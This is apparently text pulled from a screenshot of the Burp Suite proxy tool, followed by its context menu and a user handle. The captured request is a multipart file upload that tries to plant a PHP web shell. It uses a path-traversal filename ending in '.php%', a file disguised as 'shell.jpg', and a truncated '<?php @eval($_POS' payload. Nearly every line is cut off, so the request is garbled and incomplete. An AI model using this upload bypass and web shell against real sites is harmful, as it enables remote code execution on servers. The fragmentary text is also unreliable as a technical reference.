 3 User-Agent: Mozil 99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US;q=0.3,en;q=0.2
6 Accept-Encoding:
7 Content-Type: mul ---------------294773264533676617174048535198
8 Content-Length: 5
9 Origin: http://15
10 Connection: close
11 Referer: http://1 tion=show_code
12 Cookie: _ga=GA1.1 ; wp-setti
13 Upgrade-Insecure-
14
15 ------------------ 98
16 Content-Dispositi
17
18 ../upload/12.php%
19 ------------------ 98
20 Content-Dispositi name="shell.jpg"
21 Content-Type: ima
22
23 <?php @eval($_POS
24 ------------------ 98
25 Content-Dispositi
26
27 上传
28 ------------------ 98--
29
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests >
Do intercept >
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL >
HTML >
Base64 >
Construct string >
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
@用户7575836589